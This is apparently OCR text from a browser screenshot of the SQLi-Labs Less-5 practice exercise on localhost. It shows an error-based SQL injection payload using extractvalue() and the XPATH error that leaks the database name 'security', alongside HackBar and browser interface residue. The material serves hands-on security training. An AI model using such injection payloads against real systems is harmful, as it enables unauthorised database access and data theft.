 火狐主页
Less-5 Double Query- Single Qu
localhost/sqli/Less-5/? id=1' and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -' LIMIT 0,1
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://localhost/sqli/Less-5/?%20id=1' and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到“设置”以激活 Windows。